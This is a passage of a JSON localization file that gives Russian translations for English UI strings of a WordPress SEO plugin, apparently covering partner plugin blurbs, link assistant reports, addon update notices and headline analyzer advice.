15% \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439 \u043e \u043f\u043e\u043a\u0443\u043f\u043a\u0430\u0445 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u043b\u044e\u0434\u044c\u043c\u0438 \u0432 \u0440\u0435\u0436\u0438\u043c\u0435 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438. TrustPulse \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u0438 \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u0432 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u0431\u0435\u0434\u0438\u0442\u044c \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u043f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u044c \u0438\u0445 \u043f\u0440\u0438\u043c\u0435\u0440\u0443."],"The fastest drag & drop landing page builder for WordPress. Create custom landing pages without writing code, connect them with your CRM, collect subscribers, and grow your audience. Trusted by 1 million sites.":["\u0421\u0430\u043c\u044b\u0439 \u0431\u044b\u0441\u0442\u0440\u044b\u0439 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440 \u043b\u0435\u043d\u0434\u0438\u043d\u0433\u043e\u0432\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0434\u043b\u044f WordPress \u0441 \u0444\u0443\u043d\u043a\u0446\u0438\u0435\u0439 \u043f\u0435\u0440\u0435\u0442\u0430\u0441\u043a\u0438\u0432\u0430\u043d\u0438\u044f. \u0421\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u043b\u0435\u043d\u0434\u0438\u043d\u0433\u0438 \u0431\u0435\u0437 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043a\u043e\u0434\u0430, \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0430\u0439\u0442\u0435 \u0438\u0445 \u043a \u0441\u0432\u043e\u0435\u0439 CRM, \u043d\u0430\u0431\u0438\u0440\u0430\u0439\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0447\u0438\u043a\u043e\u0432 \u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u044f\u0439\u0442\u0435 \u0441\u0432\u043e\u044e \u0430\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u044e. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0443\u0436\u0435 \u043d\u0430 1 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u0435 \u0441\u0430\u0439\u0442\u043e\u0432."],"Improve your WordPress email deliverability and make sure that your website emails reach user\u2019s inbox with the #1 SMTP plugin for WordPress. Over 3 million websites use it to fix WordPress email issues.":["\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0442\u043e\u043f\u043e\u0432\u043e\u043c\u0443 SMTP-\u043f\u043b\u0430\u0433\u0438\u043d\u0443 \u0434\u043b\u044f WordPress \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u0440\u0430\u0441\u0441\u044b\u043b\u043a\u0438 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b WordPress \u0438 \u0431\u0443\u0434\u0435\u0442\u0435 \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0435 \u043f\u0438\u0441\u044c\u043c\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430 \u0442\u043e\u0447\u043d\u043e \u0434\u043e\u0445\u043e\u0434\u044f\u0442 \u0434\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f. \u0411\u043e\u043b\u0435\u0435 3 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u043e\u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u044d\u0442\u043e\u0442 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u043e\u0439 WordPress."],"The leading WordPress analytics plugin that shows you how people find and use your website, so you can make data driven decisions to grow your business. Properly set up Google Analytics without writing code.":["\u0412\u0435\u0434\u0443\u0449\u0438\u0439 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d WordPress, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u043a\u0430\u043a \u043b\u044e\u0434\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0432\u0430\u0448 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442. \u042d\u0442\u0430 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430. \u041a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0430\u044f \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 Google Analytics \u0431\u0435\u0437 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f."],"The best drag & drop WordPress form builder. Easily create beautiful contact forms, surveys, payment forms, and more with our 1000+ form templates. Trusted by over 6 million websites as the best forms plugin.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440 \u0444\u043e\u0440\u043c WordPress \u0441 \u0444\u0443\u043d\u043a\u0446\u0438\u0435\u0439 \u043f\u0435\u0440\u0435\u0442\u0430\u0441\u043a\u0438\u0432\u0430\u043d\u0438\u044f. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0431\u043e\u043b\u0435\u0435 1000 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0434\u043b\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u044b\u0445 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0445 \u0444\u043e\u0440\u043c, \u043e\u043f\u0440\u043e\u0441\u043e\u0432, \u043f\u043b\u0430\u0442\u0435\u0436\u043d\u044b\u0445 \u0444\u043e\u0440\u043c \u0438 \u043c\u043d\u043e\u0433\u043e\u0433\u043e \u0434\u0440\u0443\u0433\u043e\u0433\u043e. \u0412\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u044b \u0431\u043e\u043b\u0435\u0435 6 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432 \u0441\u0430\u0439\u0442\u043e\u0432 \u0441\u0447\u0438\u0442\u0430\u044e\u0442 \u044d\u0442\u043e\u0442 \u043f\u043b\u0430\u0433\u0438\u043d \u0441\u0430\u043c\u044b\u043c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u043c \u0434\u043b\u044f \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0444\u043e\u0440\u043c."],"Instantly get more subscribers, leads, and sales with the #1 conversion optimization toolkit. Create high converting popups, announcement bars, spin a wheel, and more with smart targeting and personalization.":["\u041c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u043e \u043f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0447\u0438\u043a\u043e\u0432, \u043b\u0438\u0434\u043e\u0432 \u0438 \u043f\u0440\u043e\u0434\u0430\u0436 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0442\u043e\u043f\u043e\u0432\u043e\u0433\u043e \u043d\u0430\u0431\u043e\u0440\u0430 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0434\u043b\u044f \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438. \u0421\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0438\u0435 \u043e\u043a\u043d\u0430 \u0441 \u0432\u044b\u0441\u043e\u043a\u043e\u0439 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0435\u0439, \u043f\u0430\u043d\u0435\u043b\u0438 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u0432\u0440\u0430\u0449\u0430\u044e\u0449\u0435\u0435\u0441\u044f \u043a\u043e\u043b\u0435\u0441\u043e \u0440\u043e\u0437\u044b\u0433\u0440\u044b\u0448\u0435\u0439 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0442\u0430\u0440\u0433\u0435\u0442\u0438\u043d\u0433\u0430 \u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438."],"User Access Control":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439"],"Custom Breadcrumb Templates":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0448\u0430\u0431\u043b\u043e\u043d\u044b \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Post Report":["\u041e\u0442\u0447\u0451\u0442 \u043f\u043e \u0437\u0430\u043f\u0438\u0441\u0438"],"Domains Report":["\u041e\u0442\u0447\u0435\u0442 \u043f\u043e \u0434\u043e\u043c\u0435\u043d\u0430\u043c"],"Links Report":["\u041e\u0442\u0447\u0435\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Overview":["\u041e\u0431\u0437\u043e\u0440"],"We couldn't analyze your title, please try again later.":["\u041d\u0430\u043c \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"An update is required for this addon to continue to work with %1$s %2$s.":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u044d\u0442\u043e\u0442 \u0430\u0434\u0434\u043e\u043d \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u043b \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0441 %1$s %2$s."],"Update Addon":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435"],"Update to version":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e \u0432\u0435\u0440\u0441\u0438\u0438"],"Inbound Internal":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0432\u0445\u043e\u0434\u044f\u0449\u0438\u0435"],"See All %1$s %2$s Links":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 %2$s \u0441\u0441\u044b\u043b\u043a\u0438 (%1$s \u0448\u0442.)"],"Phrase":["\u0424\u0440\u0430\u0437\u0430"],"Post Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0437\u0430\u043f\u0438\u0441\u0438"],"Inbound":["\u0412\u0445\u043e\u0434\u044f\u0449\u0438\u0435"],"%1$s Link Suggestions":["\u041f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c\u044b\u0435 %1$s \u0441\u0441\u044b\u043b\u043a\u0438"],"Delete All %1$s Links":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 %1$s \u0441\u0441\u044b\u043b\u043a\u0438"],"Overall Score":["\u041e\u0431\u0449\u0430\u044f \u043e\u0446\u0435\u043d\u043a\u0430"],"Depending on the amount of content on your site, this process can take some time. You can safely leave this page and check back later.":["\u0412 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u043e\u0431\u044a\u0451\u043c\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e \u043f\u043e\u043a\u0438\u043d\u0443\u0442\u044c \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438 \u0437\u0430\u0439\u0442\u0438 \u043f\u043e\u0437\u0436\u0435."],"Link suggestions are being processed.":["\u041f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e\u0442\u0441\u044f."],"Open Link Assistant":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c a\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Here you can view an overview of your existing links as well as find suggestions for new internal links. Click on the button below to view the Link Assistant panel.":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0431\u0437\u043e\u0440 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0441\u0430\u0439\u0442\u0430, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043d\u0430\u0439\u0442\u0438 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043d\u043e\u0432\u044b\u0445 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u043d\u0435\u043b\u044c \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0430 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c."],"Top Domain Reports":["\u041e\u0442\u0447\u0435\u0442\u044b \u043e \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u0434\u043e\u043c\u0435\u043d\u0430\u0445"],"See Affiliate Links":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"See Orphaned Posts":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0437\u0430\u0432\u0438\u0441\u0448\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0438"],"Actionable Link Suggestions":["\u041f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Get relevant suggestions for adding internal links to older content as well as finding any orphaned posts that have no internal links.":["\u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043d\u0430 \u0431\u043e\u043b\u0435\u0435 \u0441\u0442\u0430\u0440\u043e\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0430\u0439\u0442\u0430, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e \u043f\u043e\u0438\u0441\u043a\u0443 \u0437\u0430\u0432\u0438\u0441\u0448\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043d\u0435\u0442 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"You have exceeded the number of requests allowed by your %1$s plan.":["\u0412\u044b \u043f\u0440\u0435\u0432\u044b\u0441\u0438\u043b\u0438 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432, \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043d\u043e\u0435 \u0432\u0430\u0448\u0438\u043c \u0442\u0430\u0440\u0438\u0444\u043e\u043c %1$s."],"You currently don't have permission to update this addon. Please ask a site administrator to update.":["\u0412 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0443 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u043d\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u044d\u0442\u043e\u0433\u043e \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f. \u041f\u043e\u043f\u0440\u043e\u0441\u0438\u0442\u0435 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430 \u0441\u0430\u0439\u0442\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435."],"At this length, it will get cut off in search results. Try reducing it to about 55 characters.":["\u041f\u0440\u0438 \u0442\u0430\u043a\u043e\u0439 \u0434\u043b\u0438\u043d\u0435 \u043e\u043d \u0431\u0443\u0434\u0435\u0442 \u043e\u0431\u0440\u0435\u0437\u0430\u043d \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0435\u0433\u043e \u043f\u0440\u0438\u043c\u0435\u0440\u043d\u043e \u0434\u043e 55 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Too Long":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u043e"],"Headlines that are about 55 characters long will display fully in search results and tend to get more clicks.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0434\u043b\u0438\u043d\u043e\u0439 \u043e\u043a\u043e\u043b\u043e 55 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u044e\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438, \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e, \u043f\u043e\u043b\u0443\u0447\u0430\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043a\u043b\u0438\u043a\u043e\u0432."],"You have space to add more keywords and power words to boost your rankings and click-through rate.":["\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043c\u0435\u0441\u0442\u043e, \u0447\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0438 \u0441\u0438\u043b\u044c\u043d\u044b\u0445 \u0441\u043b\u043e\u0432, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0438 \u0434\u043e\u043b\u044e \u043a\u043b\u0438\u043a\u043e\u0432."],"Too Short":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u043e"],"Headline Type":["\u0422\u0438\u043f \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Word Count":["\u0421\u0447\u0451\u0442\u0447\u0438\u043a \u0441\u043b\u043e\u0432"],"Sentiment":["\u041d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435"],"Needs Improvement":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0435"],"All good":["\u0412\u0441\u0451 \u0445\u043e\u0440\u043e\u0448\u043e"],"Character Count":["\u0421\u0447\u0451\u0442\u0447\u0438\u043a \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432"],"At least one":["\u041f\u043e \u043a\u0440\u0430\u0439\u043d\u0435\u0439 \u043c\u0435\u0440\u0435, \u043e\u0434\u0438\u043d"],"Word Balance":["\u0411\u0430\u043b\u0430\u043d\u0441 \u0441\u043b\u043e\u0432"],"Headlines with power words are more likely to get clicks.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441 \u0441\u0438\u043b\u044c\u043d\u044b\u043c\u0438 \u0441\u043b\u043e\u0432\u0430\u043c\u0438 \u0438\u043c\u0435\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0448\u0430\u043d\u0441\u043e\u0432 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u043b\u0438\u043a\u0438."],"Power Words":["\u0421\u0438\u043b\u044c\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"10-15%":["10-15%"],"Emotionally triggered headlines are likely to drive more clicks.":["\u042d\u043c\u043e\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0441\u043a\u043e\u0440\u0435\u0435 \u0432\u0441\u0435\u0433\u043e, \u0432\u044b\u0437\u043e\u0432\u0443\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043a\u043b\u0438\u043a\u043e\u0432."],"Emotional Words":["\u042d\u043c\u043e\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"10-20%":["10-20%"],"Your headline would be more likely to get clicks if it had more common words.":["\u0412\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441 \u0431\u043e\u043b\u044c\u0448\u0435\u0439 \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0441\u0442\u044c\u044e \u043f\u043e\u043b\u0443\u0447\u0438\u0442 \u043a\u043b\u0438\u043a\u0438, \u0435\u0441\u043b\u0438 \u0432 \u043d\u0435\u043c \u0431\u0443\u0434\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0431\u0449\u0438\u0445 \u0441\u043b\u043e\u0432."],"Uncommon Words":["\u041d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"20-30%":["20-30%"],"Headlines with uncommon words are more likely to get clicks.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u043c\u0438 \u0441\u043b\u043e\u0432\u0430\u043c\u0438 \u0447\u0430\u0449\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u044e\u0442 \u043a\u043b\u0438\u043a\u0438."],"Common Words":["\u0420\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Headlines that are lists and how-to get more engagement on average than other types of headlines. %1$s%2$sLearn More%3$s \u2192":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u0441\u043e\u0431\u043e\u0439 \u043f\u0435\u0440\u0435\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0432 \u0441\u0440\u0435\u0434\u043d\u0435\u043c \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f, \u0447\u0435\u043c \u0434\u0440\u0443\u0433\u0438\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432. %1$s%2$s\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435%3$s \u2192"],"Negative headlines are attention-grabbing and tend to perform better than neutral ones.":["\u041d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u0438, \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e, \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u043b\u0443\u0447\u0448\u0435, \u0447\u0435\u043c \u043d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0435."],"Your headline has a negative sentiment.":["\u0423 \u0432\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u043d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u043e\u0435 